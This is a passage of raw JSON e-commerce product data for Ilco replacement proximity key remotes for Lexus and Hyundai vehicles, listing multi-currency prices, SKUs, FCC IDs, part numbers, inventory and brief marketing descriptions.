Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":103,"price_max_kmf":43600,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":3201,"body_html":" The Lexus 3 Button Prox 3B5 by Ilco offers reliable and precise remote key functionality for Lexus vehicles. Designed for compatibility and durability, this three-button proximity remote provides convenient keyless entry options, enhancing vehicle security and user experience. Crafted to meet OEM standards, it ensures seamless integration with your vehicle's locking system, making it a trusted choice for professional automotive locksmiths and enthusiasts alike. ","price_min_usd":101.18,"price_max_cve":9800,"price_max_uyu":4025,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":13300,"compare_at_price_min_kmf":null,"price_min_etb":16000,"compare_at_price_max_nzd":null,"price_min_lak":2228000,"price_min_bnd":134,"percent_sale_min_dop":0,"price_min_vuv":12500,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1234000,"rio_ratings":[],"price_min_all":8600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":726,"price_max_mkd":5500,"price_min_php":6100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":13400,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":9000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":450,"price_min_crc":50200,"price_min_ngn":154800,"price_min_pkr":28800,"price_min_ang":186,"compare_at_price_min_bzd":null,"price_max_aud":155,"compare_at_price_min_mop":null,"price_max_tzs":252000,"percent_sale_min_php":0,"price_max_idr":1712000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":412000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1453,"compare_at_price_max_inr":null,"price_min_gyd":21500,"compare_at_price_min_yer":null,"price_min_bob":712,"price_min_mdl":1756,"price_min_amd":39300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":9192000,"price_max_rwf":149500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":375000,"compare_at_price_min_mnt":null,"price_min_eur":88.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":101.18,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":386,"price_min_wst":285,"percent_sale_min_ils":0,"price_min_pen":346,"compare_at_price_max_chf":null,"price_max_krw":151000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":9300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1588,"compare_at_price_min_lak":null,"price_min_kzt":53000,"compare_at_price_min_bnd":null,"price_max_sbd":831,"compare_at_price_min_vuv":null,"price_max_jpy":16200,"price_min_afn":6800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":33900,"price_max_mwk":178100,"price_max_egp":4884,"compare_at_price_max_aed":null,"price_max_bam":174,"price_min_bif":304000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":178,"price_min_dop":6600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":235,"compare_at_price_max_xof":null,"price_min_mad":951,"compare_at_price_max_fkp":null,"price_min_pgk":437,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2702,"percent_sale_min_inr":0,"price_max_ugx":364000,"price_max_cdf":235000,"price_min_top":247,"price_max_bbd":205,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":787,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":7466,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-76010","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBF","key":"fcc_id"}],"price_min_sll":2342000,"price_max_myr":423,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":58000,"percent_sale_min_fjd":0,"price_max_fkp":78,"percent_sale_min_nzd":0,"price_max_azn":175,"percent_sale_min_myr":0,"price_min_sgd":134,"price_max_uah":4339,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":18300,"compare_at_price_min_uyu":null,"price_min_chf":83,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":700000,"price_min_thb":3269,"price_min_xpf":10600,"price_min_bdt":12600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":16500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":13200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":660,"price_min_bgn":173,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":332,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2708000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":143,"price_min_kyd":86,"percent_sale_min_sgd":0,"price_max_hkd":800,"percent_sale_min_chf":0,"price_min_shp":78,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":942,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":378,"price_max_mur":4740},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":166,"price_min_egp":4663,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":50600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":170,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":224,"price_max_afn":6500,"percent_sale_min_bwp":0,"price_min_sar":368,"percent_sale_min_czk":0,"price_min_mvr":1516,"price_max_bif":290000,"compare_at_price_max_gyd":null,"price_min_inr":8900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":145000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Hyundai","New item needs location"],"price_max_huf":32400,"price_min_jpy":15400,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":794,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":96.6,"percent_sale_min_xcd":0,"price_min_mwk":170100,"price_max_wst":272,"price_min_myr":404,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":74,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":55300,"price_max_pen":330,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":751,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":919,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":852000,"price_min_qar":358,"price_min_bbd":196,"price_min_cdf":225000,"price_min_ugx":348000,"price_min_hnl":2579,"compare_at_price_min_sek":null,"price_max_sll":2236000,"compare_at_price_min_gnf":null,"barcodes":["36448552481"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6300,"percent_sale_min_mop":0,"price_max_mad":908,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":7128,"compare_at_price_min_bdt":null,"price_max_gnf":852000,"percent_sale_min_kmf":0,"price_max_sek":919,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":358,"price_max_thb":3121,"price_max_xpf":10100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":12000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":12600,"price_max_sgd":128,"compare_at_price_max_twd":null,"price_min_pyg":668000,"price_min_jmd":15800,"compare_at_price_min_sll":null,"price_min_cad":136,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4525,"price_max_djf":17500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Hyundai 7 Button Prox 7B1–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":80,"compare_at_price_max_crc":null,"price_max_vnd":2586000,"price_max_kyd":82,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":361,"compare_at_price_min":null,"price_max_tjs":900,"price_min_ils":317,"price_max_shp":74,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":630,"price_max_bgn":165,"price_min_hkd":763,"price_max_pkr":27500,"percent_sale_min_amd":0,"price_max_ngn":147800,"price_max_crc":48000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":430,"percent_sale_min_gyd":0,"price_min_bzd":197,"price_min_mop":787,"variants":[{"price_myr":"404.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"74.0","price_xof":"55300.0","price_mad":"908.0","price_uyu":"3843.0","price_cve":"9400.0","price_pgk":"417.0","price_azn":"167.0","price_top":"236.0","price":"96.60","price_gmd":"7128.0","id":42603599659097,"price_twd":"3056.0","sku":"ILC-PRX-HYU-7B1","price_rsd":"10000.0","price_kmf":"41600.0","price_dop":"6300.0","price_cny":"693.0","price_thb":"3121.0","price_uzs":"1178000.0","price_xpf":"10100.0","price_bdt":"12000.0","price_kes":"12700.0","price_sek":"919.0","weight_unit":"kg","price_uah":"4143.0","price_gnf":"852000.0","price_qar":"358.0","price_bzd":"197.0","price_bam":"166.0","price_egp":"4663.0","price_mop":"787.0","price_nio":"3591.0","price_huf":"32400.0","price_bif":"290000.0","price_mwk":"170100.0","price_hnl":"2579.0","price_ugx":"348000.0","original_merged_options":["title:Default Title"],"price_bsd":"99.0","price_sll":"2236000.0","price_nzd":"170.0","price_wst":"272.0","price_pen":"330.0","price_fjd":"224.0","price_std":"2067000.0","price_bbd":"196.0","price_gtq":"751.0","price_cdf":"225000.0","merged_options":["title:Default Title"],"price_cad":"136.0","price_bgn":"165.0","price_mur":"4525.0","price_mmk":"358000.0","available":true,"price_ron":"430.0","price_lkr":"30300.0","price_crc":"48000.0","price_czk":"2046.0","price_ngn":"147800.0","price_kyd":"82.0","price_idr":"1635000.0","price_amd":"37500.0","price_lbp":"8776000.0","price_bwp":"1387.0","price_shp":"74.0","price_tjs":"900.0","price_aed":"361.0","price_hkd":"763.0","price_rwf":"142700.0","price_eur":"84.95","barcode":"36448552481","price_dkk":"630.0","inventory_quantity":1,"price_yer":"23400.0","image":null,"compare_at_price":null,"price_afn":"6500.0","price_mvr":"1516.0","price_inr":"8900.0","weight":0.03,"price_krw":"145000.0","price_npr":"14200.0","price_awg":"176.0","price_pln":"357.0","price_jpy":"15400.0","price_mnt":"348000.0","price_gbp":"74.0","price_sbd":"794.0","price_pkr":"27500.0","price_xcd":"264.0","price_ang":"177.0","available_locations":[21438791],"price_sar":"368.0","price_ttd":"659.0","price_kzt":"50600.0","price_mkd":"5200.0","price_usd":"96.6","price_dzd":"12800.0","price_sgd":"128.0","title":"Default Title","price_etb":"15276.0","price_php":"5900.0","price_pyg":"668000.0","price_isk":"12600.0","price_jmd":"15800.0","price_vnd":"2586000.0","price_tzs":"241000.0","price_aud":"148.0","price_ils":"317.0","price_gyd":"20600.0","inventory_policy":"deny","price_bob":"680.0","price_khr":"393000.0","price_mdl":"1677.0","price_lak":"2127000.0","price_kgs":"8600.0","price_vuv":"12000.0","price_bnd":"128.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"17500.0","price_all":"8200.0","price_chf":"80.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-hyundai-7-button-prox-7b1-by-ilco-1191646949.png?v=1757189560","width":600,"alt":"Hyundai 7 Button Prox 7B1–By Ilco Automotive Key Ilco","id":26707778732121,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":177,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":659,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553046617,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":23400,"percent_sale_min_crc":0,"price_max_pln":357,"percent_sale_min_ttd":0,"handle":"hyundai-7-button-prox-7b1-by-ilco","compare_at_price_max_aud":null,"price_min_npr":14200,"compare_at_price_max_tzs":null,"price_min_awg":176,"price_min_mnt":348000,"price_min_gbp":74,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":41600,"price_max_nio":3591,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:43Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":167,"price_max_std":2067000,"percent_sale_min_pln":0,"price_min_uah":4143,"compare_at_price_min_azn":null,"price_max_bsd":99,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":10000,"price_max_twd":3056,"percent_sale_min_nio":0,"price_min_mkd":5200,"price_max_top":236,"price_max_pgk":417,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":12800,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":8600,"compare_at_price_min_fkp":null,"price_max_cny":693,"compare_at_price_min_xof":null,"price_max_php":5900,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1178000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":96.6,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":128,"compare_at_price_min_sbd":null,"price_max_vuv":12000,"price_max_lak":2127000,"price_max_etb":15276,"price_min_mmk":358000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":30300,"price_min_czk":2046,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":8200,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":264,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":37500,"price_max_bob":680,"price_max_mdl":1677,"compare_at_price_max_yer":null,"price_max_gyd":20600,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":241000,"percent_sale_min_dzd":0,"price_min_aud":148,"price_max_lbp":8776000,"compare_at_price_min_sar":null,"price_min_khr":393000,"price_min_idr":1635000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":84.95,"compare_at_price_max_mnt":null,"price_min_bwp":1387,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":142700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2046,"price_max_lkr":30300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":264,"price_min_nio":3591,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":23400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":14200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":659,"compare_at_price_min_kgs":null,"price_max_gbp":74,"price_max_mnt":348000,"price_max_awg":176,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":357,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":787,"compare_at_price_min_aud":null,"price_max_bzd":197,"percent_sale_min_huf":0,"price_min_rsd":10000,"compare_at_price_max_kmf":null,"price_min_cve":9400,"price_min_uyu":3843,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":12700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2067000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":99,"price_max_kmf":41600,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":3056,"body_html":" The Hyundai 7 Button Prox 7B1 by Ilco is a precision-engineered remote designed for seamless vehicle access and security. Featuring seven versatile buttons, it offers reliable control over multiple functions, enhancing convenience and user experience. Crafted with durable materials, this remote provides consistent performance, making it an essential accessory for Hyundai vehicle owners seeking expert-quality keyless entry solutions. ","price_min_usd":96.6,"price_max_cve":9400,"price_max_uyu":3843,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":12700,"compare_at_price_min_kmf":null,"price_min_etb":15276,"compare_at_price_max_nzd":null,"price_min_lak":2127000,"price_min_bnd":128,"percent_sale_min_dop":0,"price_min_vuv":12000,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1178000,"rio_ratings":[],"price_min_all":8200,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":693,"price_max_mkd":5200,"price_min_php":5900,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":12800,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":8600,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":430,"price_min_crc":48000,"price_min_ngn":147800,"price_min_pkr":27500,"price_min_ang":177,"compare_at_price_min_bzd":null,"price_max_aud":148,"compare_at_price_min_mop":null,"price_max_tzs":241000,"percent_sale_min_php":0,"price_max_idr":1635000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":393000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1387,"compare_at_price_max_inr":null,"price_min_gyd":20600,"compare_at_price_min_yer":null,"price_min_bob":680,"price_min_mdl":1677,"price_min_amd":37500,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":8776000,"price_max_rwf":142700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":358000,"compare_at_price_min_mnt":null,"price_min_eur":84.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":96.6,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":368,"price_min_wst":272,"percent_sale_min_ils":0,"price_min_pen":330,"compare_at_price_max_chf":null,"price_max_krw":145000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":8900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1516,"compare_at_price_min_lak":null,"price_min_kzt":50600,"compare_at_price_min_bnd":null,"price_max_sbd":794,"compare_at_price_min_vuv":null,"price_max_jpy":15400,"price_min_afn":6500,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":32400,"price_max_mwk":170100,"price_max_egp":4663,"compare_at_price_max_aed":null,"price_max_bam":166,"price_min_bif":290000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":170,"price_min_dop":6300,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":224,"compare_at_price_max_xof":null,"price_min_mad":908,"compare_at_price_max_fkp":null,"price_min_pgk":417,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2579,"percent_sale_min_inr":0,"price_max_ugx":348000,"price_max_cdf":225000,"price_min_top":236,"price_max_bbd":196,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":751,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":7128,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"95440-S1660","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"TQ8-FOB-4F28","key":"fcc_id"}],"price_min_sll":2236000,"price_max_myr":404,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":55300,"percent_sale_min_fjd":0,"price_max_fkp":74,"percent_sale_min_nzd":0,"price_max_azn":167,"percent_sale_min_myr":0,"price_min_sgd":128,"price_max_uah":4143,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":17500,"compare_at_price_min_uyu":null,"price_min_chf":80,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":668000,"price_min_thb":3121,"price_min_xpf":10100,"price_min_bdt":12000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":15800,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":12600,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":630,"price_min_bgn":165,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":317,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2586000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":136,"price_min_kyd":82,"percent_sale_min_sgd":0,"price_max_hkd":763,"percent_sale_min_chf":0,"price_min_shp":74,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":900,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":361,"price_max_mur":4525},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":131,"price_min_egp":3670,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":39900,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":134,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":177,"price_max_afn":5200,"percent_sale_min_bwp":0,"price_min_sar":290,"percent_sale_min_czk":0,"price_min_mvr":1194,"price_max_bif":228000,"compare_at_price_max_gyd":null,"price_min_inr":7000,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":114000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Hyundai","New item needs location"],"price_max_huf":25500,"price_min_jpy":12200,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":625,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":76.03,"percent_sale_min_xcd":0,"price_min_mwk":133900,"price_max_wst":215,"price_min_myr":318,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":59,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":43600,"price_max_pen":260,"template_suffix":null,"updated_at":"2025-12-09T23:49:27Z","price_max_gtq":591,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":723,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":671000,"price_min_qar":282,"price_min_bbd":154,"price_min_cdf":177000,"price_min_ugx":274000,"price_min_hnl":2030,"compare_at_price_min_sek":null,"price_max_sll":1760000,"compare_at_price_min_gnf":null,"barcodes":["36448552566"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":5000,"percent_sale_min_mop":0,"price_max_mad":715,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":5610,"compare_at_price_min_bdt":null,"price_max_gnf":671000,"percent_sale_min_kmf":0,"price_max_sek":723,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":282,"price_max_thb":2457,"price_max_xpf":8000,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":9500,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":9900,"price_max_sgd":101,"compare_at_price_max_twd":null,"price_min_pyg":526000,"price_min_jmd":12400,"compare_at_price_min_sll":null,"price_min_cad":107,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3562,"price_max_djf":13800,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Hyundai 7 Button Prox 7B2–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":63,"compare_at_price_max_crc":null,"price_max_vnd":2035000,"price_max_kyd":65,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":284,"compare_at_price_min":null,"price_max_tjs":708,"price_min_ils":250,"price_max_shp":59,"compare_at_price_min_kzt":null,"product_type":"Automotive 